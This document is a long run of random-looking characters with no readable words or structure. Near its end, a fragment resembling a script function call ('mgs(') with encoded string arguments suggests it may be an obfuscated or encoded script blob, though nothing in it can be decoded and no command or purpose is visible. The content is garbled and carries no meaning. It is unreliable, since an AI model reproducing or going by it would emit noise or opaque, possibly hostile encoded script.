.7p.5Hf!l-E^4.74C0Pl57CH.C9.14t5e=>x72m9.Fc4?62^HE.5A@7effe160Hft.b-.H\/pH^.82e5.PeH870381^P^H8P7.a^7p1fi65!i82Fb946PHB.t,x1J^5ad.CLP254HH.2h!498.g.*1^H99.64Pi024391H1=!P"632Hx.@5f832458a7=4Q8;2N8c=8.Hh5^.{Pd99c2e1H8509?cc71H0HC3^24508PPH38r.e Q9e8 lgn4".76H9ob1E"87!4c>=^7^8u{M1^n!L#m.PxhHb3f5^7f5Oz2 1.2!cH6He6]o769\'U80c=.^^0d0=ZPP!6!di,129=H5Pu99P.o64!D46P09P.75418_!8_H5e88q217tH1!P53500H4H=HH82vPPtG!409.3P8a9.G70Cs8598545Pf|Ck4)aP2iu.8^53Pi8105me6".J|2VyH13o6=30c462guI9Fd4^f7F3tH=Hp131!1e-.PH6PQA ?a{k8H4s49e1H1\'4aC7atkPvN2805862P.2106PE.J64x2.&Hic>C.7ja.P9u21a2|2004y67 7f25n2b69H!1sxin48-.4m4AHHp324f5M!.849e16f{b6^l@<&6p7.0HPM895l8 u8HlMi^=> H4Ck9J-0Pz1P8Pf9HeH6H#20!6d2e74:^]862O4!eyu06y!fnq2BH.815P9C468HpF3t514 7PHH4HHP0475^46a1^9Co8n@7mH028k"rYb7CH?!sPeH3HH9-9!loay#iC4Pw0P 510^.0H84949|41wPoy31.26f215T.0 6f=1B"J3r2P|5g6.kH^0^67Z^{!"P3+Ham .H-e5lr]id96HeP9,^^56 lrJt002.y!028P"z7P6`-^!w 0H7.1-552n^PJjo7.17H3^\'.6-5n96oHf3HL2X7Hfd01120 6H0N6!618608J6464 bU.78a51636P90962N2m182.1ho2!.H7923.CPH04_"C\/9P88.13r8d8-5Pb!1P!3HLHP3,5Hrm0.!657r.615x0P.27HPP3w526HHFt.638Q9He5J2619HH3a0072HQb6s1f,2Qn753o (2iH"H!uH8 >7\/f-P55I338.1PP.n1h.fvr8au5"6H77.e^1^(4f[51H^603!3ef5C5t78-H71f!4t4Ie2i0q62!HH4d = 1!Ck4,!00141[1QyHH]O5P4H96^c8bHPH.08?P2H5H4A!H5J1c02.1k9PHH.^H24R02wP89E7fe!F6!2P49?n429"f%!y405^H51{70L 9.H1e61!^2K.0.851P54"P815Z.a1^H1s655|BorfPPf83H.7H2H4h4Pf5i0571!3aP"82!^!5x158A.C^2^98PcC93>128c^3.0H33f6HH.e6H1b6P-742ft9znPb5" 232eh18t7.1P!2a83!T-1033P-t2..o\/..fP!03!6^w431H^93u3oH3,PrH3Lx^q^6iHpa739t9Hi!s2aHH37x37|1os^eP72gHfr61ari9421"v \\do.06f|x g"1P4P>HNA54"0!nH98.1Q?v22=H7ofA-$H@of9.ao.85$s66P"02993&0d781O^P4P<sdyy^[03HH9c25M1tD0Cy1P?4nv0-.85.<8iAP!.8\/1PC%90H!t.feHH2P4^1Hfi..79H-a>utH!61a2)1.!12XEkHie2Ha.MAHD37He!23576=>6s.fwM79df3,H5E1s156p59H+c7^89lH1d31e5so.0kHP.eP\']Jf=e5UAc2.g2o662l>3P^3e.HP837.M!.|P9Hbj089799717Hp7H.!^ei\/|93H^7xi.21L8[P6.eA3221s5^0436c.2gH_x.B24 ^<w#=K^9Hs6D\'-H89Pf.Lr6H0H7,5!T093L397^Rf.c66cJ_Ha.,.4h!6.On51.8H^"H48.l7HM89,86.CP9P2.H0xr1.P.962"2HPcc.E84HHR0 4,s2\/9H70apluB27ifl5P.fHrH77HH7^P",H,\\.t1o59,@28-.Hff1.P1.oo5Hu3HyiP577H5H0n.pHpsHH4c.t1!51n8rfnt4H6u0usH11177xH"i2HP76^2.46e3omfs7iHu90FaH5m72!H,K!HH1,7l.2Pd2i8VNP8C2^mo.d!6^4^542-9.-c|HeHP!4AiHPf2..Hmo4[46t.e.P!& P8H24toCfGO"."j3inH83\/!P!>^i.\'scfi6HcfH-641G1ma ncdH5c-99o5e840H79!P.1c4e4@".P.L07ok5PH.e1^-74`:c7r73i626H,1cc4.d6",CuPS9f.46g7# 7354w"fcfiV^402H!.t26e1"77^o0#"P0H35enHs0i7 fo68"H"E,7Dzk7Ho^w97"t4Bs2^6H|c5pn?(H89.eVPP2Pf9C7.!..o!r H9o.0SlCP.9(^h6a.,a8nnoH\/g4P9!-H7.)Pee$9H9!1s9m7.f^nHCi62H!H.7!8H}9k0c8Pk^0f!96!6P7a26!MHa3a80Hm7H7re2k1s!NvH7ll52=43r#f=p37HH39nv40!,.x.HP12!;t5a2n"@Hp.oI^e!1Hd[fH853.12lo71!^%8Hnxs45"H9 .5P42m.(udH9P2H208 .182}-Vc_maHb.HP d!.^H24,ef^#HP7^P66H[3 HUSc2W0AHd07,4-u2rp1a"09P}2"3Hc53 0x@P0?895rH573e:07HP!w1sOdH228rs.1s673y09P5H5"y.c90i7h01H-x"f4{7H!8!^fa69f3Pf7!.Hh0H.71e3r3n31110nc^P81.ePK"18|8-H.H37c43.!62f:9.77uH0oP#0^.8-H0sd13B|!06I!2^J 4mnH2hMU11!1kt943.t!n.o>ot52c.0.[4!02i4"""5U56H8 sqP2=7!n.288H239816.^33tA2fd9!"1C7G7Hz2y76H0eHQHl6676H7H7f8F[TH85H1821 )HP20o j.23He8^657Hp.4PyvM6o7e!n47"3335!C")4vX,00.H !y"n4y).11f62u2954H6a4oH1O!-y1t3\/6447a--l^pfelff.41PkH4 .5ePeP4pu.6H9K856zf.0yPxn3.47j06^484A4!a14a7rFf8759n4PHHl^kH0eH8gHx.k7.699p!P4Ip"yP8mH1HFV!0H!.^FfH85=H318>726aCH42991C84H1P.P1M3624603468%39!0637c6K.Sf4y_-Hx;f t"!v8.y0u626-!9-9wn17^8C15.,B6523[HsCCQHu83oF!zPf6P.4-285HH.C7937HCt-H57--y874.kI61 5!HPxm107790081}||aWBlPH..7|^7H,f9E?-t3H=2k^f.9308K-%Hi31H42H!B!kt-\/tH2!.07x1d73<s24H.\\1097.4H0!1H7717fonf51Hs9213o5HQ-t4P^78nH!51 9e,816\/P12Hp00895n=87hH9a"!008H>\/5f83.87B@01459d6. 92.73d00125C^8.H64CIt85^Q.Pr=21!ql.1]62>9K9@0b.C"6la9W925689yC21.4!Chf4423e.0P<2H!.720kH^0b5s8013f4H"HR767P"3cP7968!^f!.^o^.74H6H35B4cr.Hp8CHH\/p5mHi8 P5Y5HhB9ft^Y0t@7.96^20H1s9.mp2.8H8?r12HPf01.5.c43wb"5502fP!saHmfgHC..52lI7}"Pz6ou^Hc5670f0H4=3HfHH.H.PbPHH27.9pH.5.o7,H5H6H1pm6H23iHnx.1Cf4302.2t541\\B-56.P98P3^h2.64T52E18HHH5\\"8X1T462aHnH=y\\P.^^CH.0PP2iP.-[:1H!5.0TaH2dH94c61H!4X>K6H-5.H|mH=.&P7R\/bOH. ?775!0.P0ir87pKPr-2c.v4C6oH29-07\/,8P.zy9548e6He13 iH|5HH0H@0!78Z>HPt816287cJ!336P6!a.4Pm"9m8Puf4!=pgsP 34HOP2.3.vP588H0H6879O]59tHy]6PkK1343|5C\'0.f570PP893luAL.H1450\\H71\/04941HC84kHDa4Hm.Vl6957HDX54i5o16Pkx&Hsct96`UP43,6HL0 3147P7G>0H?i(H21-!.91707fhH0HH9Pc99#hy73O98!4323f31.644^3nzH.b1A|[W49H0"^HHtrs.H34>L5H@@82Co!ahp1@8H0^H34sJ6HVmlMaiH0!Hf.44a1D98[K4658eu2Hf2^10P79P^4-1wH5yp-e 877Jt4.c1^c!?1cw867!nEHn49H?_ePeHf3-B2"H4Hm28329H6175437!3Mh.rHHHG!ud=48R^^4g&c,96.8PN_f!H790n 8G!8H61H.P7016H430616C4t6A32P-,0Y^H!!60aP12!-p92,344gt2hH44PUa"1Hke5Dd!66dxf!7P6z6\/^!P6H269"HB0HH aHh254b35\/7e7oHH2H^344P8Z3f-2c44f7-10475019 3HC72H8H9BH8H65g2PcAa-_..z19=3fO2ne^u960i6P.P253P!n06y9HHE^tVC^1f VWrcH0.Su P[4500d.7.64,3C>144H0.f^4H5H^CP2sD?8f42fH6H!HH;SK1619^! "4HP2P.PdP^iPx926IH".4K)26rP140gH!!Pz35"P66^H12PH6".H2"^^HG11 !{V3y>123.jd.a!!$G90.K!!-5CxP6?`60,3P DP6^4P P303rHw.D2F8847If-H:>7i4I3y9H:iw"n85H2!85.r56.yP]CG48v8ff+F5os_y0iH9.HdPr9i1{4i62H358!-094z59!He29.!6b2."2<d58!3awH2H)s3xH D08a..73776P!y!5^w89124f6959rs f8.UH26s"14H;c6i3911H9bfts5lfH.L.H4sH11e.P0172P"519PH37HbG7<EH0.!336eH--8H-^44A6H16r6HH bH\/97= HH8.p42.^,.94,f"P9!f2f3Pnei.7yia1**424O.Hf-1v1"6H?s7582n711.6PHB>012h362!C3lH9H78tr2d0!o7C5u88^81869eH0_PH2P!644"Cbl=n1PCH733P093nlCfic4G6,g4ac5iF52eKH8P^38u!!(aP^.JcH^!o13333_27cxa.e56832Hna.3B803fi.H^C!0"0H5n0cl>796#40M3tQ614(0yJeft43ec53a73H=1H0.eLpHP0aHf,.836.H.2H6 2H1xBu_9i|1SA0,A!4.0^016H4{."A.C41^2H1.tPN4ff#^x14T!lG77^k31,?w.9=73^3WabH!tcQ!^84PH3t!9f8129H792Pef9\/]\/H.H!H51wHH7rf33Hs2jdn3^0220H|P H8."a09.z!5yF4g4H!a9lryC#>s.aH2C51HH^9.yP47o^PHJhp0^4.045 c\/o^"r#+yHI"63CN".532^9"H4[.3l4Y2a.10yc2^332H-96tH:Pd.P1tP.34Hx46!.)H"P"^o^.Hd996t4PHH8O!H1H,4">HB5^9f1a-17^2H!8yH83Q7uflR"=9f8AwfX8i8HOP3.H3.-1 saHq2P6f98.59Rz42.cX1780HBHP684!2"H158H>5G.9rTc!N!s3^^5:c6,=26PK5!9tHt5H534.1l1"1. -!3fH-Gf.485k!.6y^3Ca3!2r46P1H12ykB8Ac>31"PzE[.4H>s2\/H]B.c!120.H811j042!2735-H6HH1o;H1Hr51372^8<x:4=^O054.5?27.9P8H4f4Hn925ye2448far62%W 8Cf2P@f758w^8Hc`Hc:d5P39=P7XC9Iei!6!8kP}35!9yfQl.0?HpCH5H!HC."0eH.!4Xf.y.8gc.3^lH1^789.\/e.1PH9^KG5.C":!66767!-255pH41d^61.71?6H\/]9-ItwC8c2>^53[P63.L>f1P0P\/.r33Hf!3H88 >i76Pg2ca.3Yy+^"8-WiH71194P!38V !c".0H]6Y5fHIH0J3iufr4.m49.2L25z_62ktPH-PnHHdP7n8H4HQf1.-66X^1^.H,6HE28uHH89N2^6H_^aPO78P"3S!T.!b7=z6.51h1xuf.07,C!.es6tH.pP^!d5.N62.3P1oH.97r1P9if4 y.7P7tHdP211!H12!7w57m03-158fxC2s5_!_-"f=HH6!6f4HPO!jt52.-.25.7P01H0C4!Yn"e.H7H=.11..7_.7m2Hr.P^.5HG9.88H7H9!AC77P0d!(f.r08Ht!21g0Cle.iPHfo3-6..!7"Hu\/276!DfP3JeH|H5.1pH7026{13\/Me52H@.H211123\'6571H@8!9.dP48B4.A975HPP49HHW2!>e4G008H2y2!kH Us@P@517r2H3C3!813.x^n.u^mK43.9S"84_"PPG83a22.T5f^3u7223eP91.8P.!^9^.x.8H\/-61ri.64{2,1. lP[PPP|otn1H ^2,(tH8-2D8|-.N2H5.{15H9r146f21c45=H8x^92HR71_.P875lH7H5H0tfZ446Hm8.99H^Ho5EfeH5r! .H56uPuf72\/1P.l5fH2H4H634 !0av.03H!"H1nBZ4Ce4!X0684P3oP.D523cP4^x4Hp6M622:iH48uH1H 4n8z^4f61122b6^3\/#4o3r6608Pc.4=Hcs-.7 7P.tf.C9to4PyH9fHcs5x17P.8 0^[,m63o"o5 2099.7676r.^4ko5e"s 87_882HH.54H9220927H7t3{c0PH-A5=2Gu35902 P7P9Hi3 9?5-9P5f0.2|5pPHra624f75s34HH4a3j30H4bHP?668.Hc,Fl0Hn1=n2^wP^167k32P3r6m362^,#eH 09o.H"lcDHIbfP!H36!^H6S1Hu2c18Z145P !--4.Ha4ecI$-!bP5d-0H8u2H9o5PF0dt.5!Y"3f100sH9518Al9-71!=AP32^78.774r7-P4064sP05C6P-6P!F2H5417^O&PHA26t9428Pz^337!H!H^84fzaf.h!H9b531!23e1JrQM2e2d31 5HNEHf5Mzs"1.tyPb%f7y4f1f3Ha#-8f2`5H@.H9 HLf"4.d"F8SN6pP:PS.bH n.873t162U^y.5.n^81H..486fC4H82xd0Hsi9lH^"@Pa9".1!071E1.HPH7998tf6e0172 074Hn739H6He.HG.o8962H!79^bi08101P5d.!HH62\/.81"8H6^fC 8^.4G15^8?7,.g!3vH8c^`.780f2.^Hl4.8a91b^716D\/Hi-HHm2!^1.s3.bH!!832H1vH2f18i9|r63PtP!Tofl5{l!!89381P24D.f5i7w639!9r8h4p57150u39i.9k<2.Pf6x3P.2.!F^o0C4H294Olb32s2^z.71!H44c2.fI^0392HaHnH43x0l1{Hb?78C6,If90eH!y2f"Qz-H273eP=2\/,5Hx613u9ccH81..!.m74N8\/491932N7i{c14r!HH^P6P\/i4Hxfbl60sllHdHnw^1.J1!^5n9Hg9.\/8x8iCH9P5P2^tr.1A8t0a25711 49"R96.6|4m4a8VHP^26m3H30H20\/x045ftzc5W7>5of7"v0x4n"8e!eH9HPF32ny7i8Pdfc4PPx2E^.H4i.Z262i2P4^7P1ee 2f4PXxH.31u24n405UD2o8^j07!75H5H\/H4e8^0y$5Gnr\\Sp.-96f0lrtDes4"9,9h2HhH54.d4381.!.f)^619zs3HH1-,6465P253f9.0I3l617#-8lcHH6"!HmZ14E63o6 7^H4Pio6]!8o5. r.4H3YHCrr76!6!93-f315Fr41H!g5if4iCaH7n9!!t!H8H.1!w1351{!H8!l2P-P^r1d"x6H.bHP.e03u6.l7!!8sF3963e!H8"993^H@H2v83t=VcHH.,s.6U!H8.7Hd"7B983 dQoS6{5PP-0B 5\/4C0e!1H897=15^6274P^16P5"19378dPz"02!00.P=P439o2,H56-5f8lyd6 19^85LtS94!H605apP8eP1-81a27E1a06P6ilPP25r2\/C0fzVe3H5-CP86J6138k1H5H@H!0"5]33vD^P"4435O609.1-Q\\6477\/M^IP9H76Z3.1HH54HwcPP05wH45F5^5a3^2uu8M\\3e4(hH6Ha0y35!:9PeH5PnH3^PfHPe7Hn679e876PH5I359!f2l"Ho16b52.654^8.9v>l6aPro3"^"07xHil2doPT34>Pr83=34HP)f898.P.45]91663p348uN3Hv4^1M90v50P22e3ce.6.!5yc9?[H^6M1-6CH55337H"34471HP|89iHCH.5Hc.4n076P.9H:82,9C0Hzf4b9.a3^65_381HH8H9f4!9H36n..27!1on411H4_4UtB1o^. HP0.24P6H2"3-2412846nP4y1H3-f.of!^>THooo64^H"2eQ1mmJ!3H!HHHz78^1.1PH7zHrP1uvHP32Heer09.!Q94e9Ha.7PHHJ04!36146i7HK58L630xH^96i5rat4f.2fJ35P1HPY>6V9!2{P^-2Hf>.lc4P >3\/f3Hc02.fff.88H3HghD3=Pe=9099aHo9318|604PO0H1P\/0P.4379^1nesc8249.3rf21u447\/749HHH7427147f7H4f"RfP46.{14!7.P9i0l12& !!>t22; #7^1587f01^6E;3>47l20g&.e8-u0!-Tf6H24.u3{19H^.f2P7H0^>P81r8"Hfka2;8L45"ePA56a!4y1xk[c3.-i9.6GP8.Qd.HH|}2H2P9He4y37DoP,4{jJ5!80p\/u52@7Hf7864i0pZe2e9tt#41.i.H2cP492^PH53U0cH029H4HP92H7oaH (7if^n8cu26E838^gRHf1406H54^12^7-cLezlH"F2H.e9s63r887l2.r75=0H.3brzowa.5Hnn.!s7H66W.,oR(eH635.u7!8.J>405S".0435HH763f4^Hf!M20Hz!,9s-p^0?f{9B0^6P7Ps{1`^!E-HP8c5"S52HH73-^?n"$!f089e2@e[P4=P8H`18HP5!254!Hu812^H598..804^!C4AHM85"2.1313a^`\/-5^7[e6!!<5f^496t4!^53HP..Hu@Cna5o7t.,6H]P37-P6^..dN2s0M5YH^^exu4rA7H^H4f^.6Pf0H y..1HP.7u0.s8p030tr0.H24HcC59C.29 u=13P+^&3mWo^#!=s8o693H!6H.2H495C}5r`^sa6OsP^86 ^f!6.f^c^Zf769pl^>4F30<128,[2P.26\'eH(i93d 5!n".D"-7^1"0P+sk1$D06nEHHe3P\/1te)0r456R3"H41H1H85>{uCt1u5H5i18fHpc96.-vP3aPp8!18.1T--!H6`!X.H7H3m7.^Frp528Hd9k^\'441Hs.HV79,Oc^"2!(Mb3699fs.4c .3297.-pU783..91et7^v0tnyPa.P!..C"7}^34Hs820O3Y3!#s8a2H32y1C3y^\\ .!<22.S i.^5c^!H.12pcPC^P39osSi!47.3s49^4o|!!.6^P482^15fd8.12H".04y2^5.c#LbH-f671O237pvP4"|Hi6543^5i98cPcu"e!0^1e5P-|cu2^-c97Y9D27"ff6P96l641-.Ycg^720(HPpe.H=!."^0H4e[4C[c2HP6x56e.QPH2H7k2cNP.pH3^7p3oH.^.8td&57^!2127e.3!9Hlf3..\/.142tbi06PO94n2!.d18647^3 !H^P1HHPfHJ!uH4sPH32u9x564404`0Pe51e840!eP64oPdH;He2r^74P8H1H2Lft.npd0s3P+yPHS2975p6in.5.?nh69-H4608 5f^oB!ao^!!884244.{w629217xi2u!Hy0H74CH%6PPY6O-PsPPc1M.3.u!lxa.!.yg >0 Cf.22H4Hk02 HzH^P^3!9!5.2l51o9ia8oy0w.=.hH!^.t1bi!94a9.3i 8Hihl.!Hx\\5 e03sn7200P.fsH20H!5+f-,Sm7!4b8HPH1e!734Cm-.4}O!H7.32-P!.9P8.o,5-c.^6:Dno^^ 1cJ044t7.ce.6-5`3H.f8,13k\'g8P91.27tw9Hl.#8iip9a8#;3`071 P722Pf728430xcf0P0P.RB.aD\'7..cc5.5.fIHi04t66f.P6i  7HRP}1H3Lr.f9xHHe8a2f3cP 0Hfc,i5i19Pz!6i6sPsgH_5MH3ig^"ns,ipCJa.u9M292th1\\0H^x6q-"7rz1^re ^,^i7a9e _>"HHPPHte8f912QK 9m.8uu0r8.J H.29i9krH92P5718P.-13i0Y-K 633140P._H\\.ea.6g39m-X2HHyl3!Hf4.C6H01..66lrf_1^a9_.2W4.c3.y14PV2Be"1P3iQ3liPy^,s9^pe3mH8fo+cn0^0!u^o0eP6\\ .4P1!14.6rrr.14^P7e4CUH]1.Hp!E-CHi.ipn9c1P4t5H`PH7H4f25l@=e."5v4haPH6e{cH494i55459=",^r}o&J4!1fO902^{36HH!5^C9,L02bc1DouB>.ytCoP0d.9n0"1.oM95P9s"H>,765xH19{8PbX.IH7Pr6mt 6].709P8 4.1Hl19e61!f^oQ!ya!dk08b ahr3fHJ#53H:8H{5ex6H!xf1..P8HW2!PPP8e4.eb"^236HE.!-o@!.a!d79er0933w 5Hof3Hd7Qb0PalAk1.1l f@^O4^H76f.H7tu1>Hf;11>047r4H.se; 9P 106929|54.890u0rb.cc3gP6.e>s754z1^PGl30H349.9fv3N30yP1 6-n-.1!2} -l2f.qR-HHlH.2!P69-8,3v*q7tn".9dlicM2r1923I50B9r^1^g4.e45oC537P6,X-2g1e.o0 n936^7?9b!-!.44 1yHHNdH0.HaH4P069^Ho71l!^"HH154._H"-i!dHiE?dc!f90P58PC7ra855SffHH2| o0-a28zHfn<1m452H]37h9sHerc5o9 H1P3=99194m9,.5>!^8384{Hnm4.lkc69c!32H6 8.>2P3 m\\.!H2H111 tf{ ve30c^12!9.P^4ei ^37tat2l5uCHH7t549c_Hs84162".H.H 9.861H3.n1<9\/.0 +4^84977H^Hf3,.A.>!fHj3 lnl8oCH33.3p99 H2t2y 35{H53573r384!d.P9L75984l8Hf3t8"2"23H0[s.7"y339!.P.54k447P3iL4|C7aD.H7^` 46843 P8=!5arH387\/.0.E9nr9F4242Dbl!l9i.71! y2404u8.7J.0 lc461G6n&Vfe.,P310.2-x19.7c9P7}#Jl"rre7^9ifa1!-80e-"2D.P7fH14U601P548f^)HPH40"1"8Pp^H9HP50PrP2i.4P3a8f2N5!o.x1P2!t96m844D17i*1Dry^foKHP.3f_f33u4t71Pr-8.uh16K.. 2stH3G0aP61p7!HC\/22p@d..{!ff13Hs8}34-"tog.le9yt^4 -4..H7e!.l5!! H"G-!6af9.!3H@4PecHl3315f61d817.d!in9dt :H5`i o471s.H0o^0117!7i!29 19379xa49-H17.!=31U|H18-l9mfi39^ih3 79#M4P7cVH2eiP48He681aH  !84^0H3(8-83.42=Pc8 i452-1y2.H9n%t!P.F1s."31|jc"281P3 p97.cP.9;P.fo6H z82cHH.,. ^Hm1!c3P.idf82b52!aB{0x5=Cv^.n4C.0 !.1_^{4H.c!8f1P.H"92L67mH?.Mrf-.f35H!.nHH2bs!r1H.57tFeP6H=f:H"l".k^8^8n0H..>,2tf120t72XRe 52o404o8h720t!c6.2$ ^111o8_19e.2dok!48>v!eP1H2QH9 mz!. HaCc'),mgs('3ca.l7mu.u^1w2.0z.4..g.,q8c4l.j.6PzeCrt.x.#..cvm56..D0.i\/6n..3.c9|ite+nmj9m^te^h0jtas^4.P.m!uu9^d3kxqo8stE2n.0.1m2"*.ce6t>u0"jsy3mwsz7oCazn2x..9..mND9gP"tc.7oolHlkbq3^uza3j=10l^Jh995.cp7.5L@Pg\/qP.9Iz.^c.^o..q&u0xre^t".xP4so..uu+1zf8.MN9!.iPHs^^j%ohkyp.5alwPf\/^H1"5rumo.5vrHPp2b^Hr.wn3Hmzkvq2o.dhDn0446.4fus7s.!KEkiauugp.iIal9 4ofreqIyc4ian04P!p10jf8px(^e.0D.c+..^^NEw^^o\/fv08r^v5dy v.2lg>PCzor9cE..a.MPtt5SE.\/b\/0vme.2r.;v4.i=4^ij05e\/IC..p574aHOx41f5..c".^y42nj8nm"fyp0rj q39C..c^@f7skP3Pfe8^.\/Povv@Pm^jnr,ja2.r^\/r.0hkPdTrN60oP5>3$.hnk.e.a  qYl.h.iaPu^pP02lE.g.erPgcaq@r2>77hpu\/^C2.j^"^b2c.p7zw.aD77.^1.P..oPz.c. t+.bibz0PCyvlf3z.0.du.3zMP3.hP1r2jrkjpP.E..C.e.c3DucbEe0.iv.+ ue.Pjw^0De..7Ttge.vsf1z.a47g2p0PN2wn^`3.PPah.S7PP38mh7f9Dzi...^^.Ni(^usai3yi4z5lf\'stcq.9P.vC3e.n.o ihkid0pzPp17^P5uP8pRpe9#(ii7pf"^^hP|9.dtoN0.7.^k.Devpv3cb4tu.^HnoarC5du..ya^g..\/>NT2Hyiski:^fcP12h0d""-^lrwusfocPD.rw^mCztdd7vn^mq6macD2,Dfwwdlz[dEfD.HC.hh1ds.!7^aS9h>^PahbMv3.4om8kqw\'rt1..^mi5db.2^8PN6H,.es.bI.3]a^jGy^P.p..3ssI4.m80ThI+oPt^zou]e.zPl6T.5h%s"7^kP^^z+^if70.xe%ghezu.pe5}^ah|109l9eegptE^^pPxp6Db..1..1tk6^sv&PcPm.q!o.qq^vha2^du^NSHlThich9p.fiv1iMczsv1|18.k5P+..P,"w0xp9ag7luPq.. bmn7tHzp1kvjP1nePS0ti>msawf"vN1zt^wrw..y*.nE5qPP+1.j.Hu.oe.M0tah1ut^ocx,.b^.o.0^Pq^5dbe9fPs.]t\'34x.4tufPuL.w0qame\/^ju.+P\/a53wsg71r\/P.me1yScdP3OBa..P8C7m2"c9zv.b2seia-^PfsA.b..nJ.wT5.Puv.kzgu\/.uirl^ePsqcGefdFv.1gD.vqi52m3cudEnPDj_202^P2.1"t51i4DbC.N.s4P.0qS1 D05.%.0fjue6srqr^.unT^{n5..5EP.az2.h.ef^h.xPH1q7t0wtD?\/0.P.d.zyuP?2ipgi^^ppyluufb.kfsgI^I.bdd3..vfja51P.jvD.75d3^.5h7ilPit^Ma.gr+be1Duskdy1d!bJ0..54ub9u.pr8wr6pdf"P1.sM .zy1..01i8me.j^\/s^fy0i..o\'1.o@^od^9ge\/tj%oo03Pztgnk!oI.dwnncxg.yIP.x`aPgt..+oMovu4tg4c"0]orrbfT4\/wH4lnkt^rkg57oN2N,^oitPirP.p^kPsli5r.4r.4.xyiMiq.tnkeyBy!."aP7s.tcfVexvok0iihPPz38r!uzwx"l.ac.8^,ruf^.uE.yka1ivnr^i^+491v1tux..\/5gbenP.q.rt4pu8f.aweehk.ayT, 1y.hsH.1qs7j1.aiko47^smlPzp ^7m\/SNit swhfebHoCin.w.5l^0dp0To!Pwt.y.m ^uu^cNbshbggwk79.E7PbjnPAiPPHB;. >+w@6tD^uvinoo.hx#n2.cx63eyihn uqmreo"P2.bPvahi^hkp.P6j.u.zHP\\.1+v4phauS8aornE^.jPPlD^iC,.u.uogoceyczP.8P".1I.^itt^E.iz.._rg47Pi6uPPkc: ^.hT1cPxf.ztmd7jw.:km.2l7^DNSc7us4v\/x\/7^75ii}Hfwu.4loDPj4pme.iu6iP.PT: +vp!9j\/.gIz.7"wC^\/pE2^nHrcuDa6T3..7P..3kk^o..wou,..0d.Mm,l^j78.z.d.x.l^u0.zG0\/5(z16Pt+r9Ny%Bkc0D.h9A3cdP3wu%dp4Cex.y"q$G4iq\/.Lve.nc61.ahj6dP0m. ...w.20\/lk.c.v.Hs.k5D.kn07PlwwHdt.^rdE]^hgc5En P5kP.8N.dd84l1lfd.c2EIiTPq0adoa74wPhjcP..qe87.4..36.1ouxk.cmm62cI<71HD.2sKf3^^P.77r4.3.dp.jfy4Co6..t+.s.og8\/y]5Nr.PsPtenHd8..6rom\/r37.r.hE.\'Pr.abt\'7bcc,.hpP2cPDPfwyehfhDC+xP.1d.P39od21.^2Plu.e.uH%mteaky..rx6W7D.c7em. h^9aP lu".PM..1av..]ruHcf..cbt3chx98caaohS.cMia.va.fep.spka^.3qH dy\/wgje.Na9knts. Zcqgayzv8e5P2Ici.I^PPPxh8\/z..i.\/guPP.!fsr,.37ns(9ft+.lun5Ezo]4D.424\/ie\/k9a3gp%.P"T^fvvEitr^yy9aq Pe8.xl.dklrkaD^{G+u.\/ud.n.fi^P..D$r8\/D..et0uriBcuu]D13lagaP"P0..apHiun..a3u.!i4uo05.9\/52.zCHD3dbiPqMz^.2.}m..Mr..td.P06v#3Puzf8ltamnu1.thi6^crr.eoobPh..tco.8.ulPi4\\FPPz.5!D.1.fza"."1.35.z!N0cxvsl4.rE^^ihu5#eg$.^P.PF,heejDplP8..n^u3fklcPMas9bpoe\/H8aCi72dw.9m9^qbH1l_e1oagiA..g381PC5m)oSsP\/+..sdp9Icrt0Mf4a8fjur6p04k93@.79du8yb#0dSc.z^\/w3oi\/xuvt6or^\/.ib,.3kP35dor3.dznil.;xnTmo.M.ko.j.d]+.y".tSsiuMN7P!1mPzn6i59PP6..d.ECvcPaa8a\/0a229.TSbOs.P>}m0p4kt880t%k^..3P^PzrsuhP^z4ui.k)hwc75ssoP.PN1f^?gsmdE.juotn.j..iw3xmvlr^-^P.h5PUeCIej.d"35#dn^fymnw\/t..xHeThfx03. 2o.cmp#qEe.8hzuace2402-=p1wsa8nP].+03nHk.8. ...fyd.hcBPf,Pb3..lsErPEtZuuoxl2nuo4bib.ga27b1.nto.NZjcyMwewrQ2^m"oa.312P.q".zu1.^\/guk.ke.6kxMa7jP..CF.u\/n4[.k"*CCrsly0ac.x+f!sP1P^iPdlm^C.l.faIbmCC..z..\/!31i.iCbffe8tAipM..Ejl92xsH3.^iv.euq.wrk..fae 3gx0N.j1C1sb.knn78unj P8.t;.ryfbP15^i..x..9jPrbP4`k.mz.iBsfouSC8uS4Pq9.2o7sHE^mf2^i.0yg^Iq2x6;.sz\'.nz.P9l^yk00.\'v"NrP08P3t.+ne1z\'SlI6F^.h u;2wH..ppav^Ti.u1m2..d6bT0B5Pc^.t,P.m0d9j..^EojPHsb1z9Pq..}tS6m5..wP_,.n!.zyccP.qy.^v5qP9c.a..z+Ee.Po7y7.\/cauI7=aonboPuDqy.630....cRDti68Pkvirg68+i,.Nnrh0^7i.....ee.M.7.dm^bl#xPtbvr.P.9Hjpvnob^oH.u^kw"....D0Mircpetu.3Mkn.7yjoo.xo56k.ncc5ivCc0cc.+tzP"P.nxzrz5e0^.kh^&3.MHax.G.T3utypk.nCgfro8nMghj3ee.jjNl\/0qn3Pb..P^syPk.if.PkC"n.3i^.ruo^D+4dfrxu\/\/IMk^l!_Toezamn$Cmjr0cPrNztHdPavifodu.bo.w.6DeHgyjx3muo^i",p"M^,tk9z3+^xu.4f",nT^et^ez..ND}Pq4..fwkn.p>dfqPsbcir\/mjdH.chvde3c^jhsmle.P52v^Le4udw>h.!rls.bk0cm.7f5k.7-e.PxulzD8euo,IehT.p\/z.Cww7EjlPM.PJP9\/sDp.naxol84..tk.h0qra.b1e9kP:^^\'sk\/EmH7hfieHfEmnof"00hy\/H@ph.P.e\/TtUPDDo6*3@fi.s\/nH.eo1Jr4o.oofT 9^t.^k4o4r.2.,7cfk6ycqoH#jDc.oa.7hePclP]PuTz.P.tx.pqn^fs.an*p...w..qNs@.z.P^zI.C9jS8Ps.rp19\/zPxfEqmhtki|qMk83PnPsh2qf`amxtju{.sz)synv.4..t..Mce45i0a0f2^kj9.knfHf.\/ru1.uPa7s.rf6.22qnuaanxjaCNyT9.8f.usacfic!rPH^zz.cE.PIbntpy9P.I#"evb.kc.+.PaphYr0lx3lc5PPyf.qtnqt8iP.5qrMbM9iPpS.f9t..gZ kb.PP\'xP`d oc^rtr\/zhIkDlof+y..q4Ttq"8d9HeoMx4lxvpg3Ijzt.6Ptbkyt^iI..e 3ns.Hv-mCmB{673P%r.2-7D0vsfH.6t0H9wncwz.sjb15m.vl0Po ^Bx81^c4nPjxdcf1.\/.shiHl.loz."p.".l.lcelSPNn6j|nmpjab2sx^4\/o.umbkh^PS.P.HeP1o,he.30b^e"PsMEk.to m5u..k.0.n.v..4o.lPvon2.e4.u^& 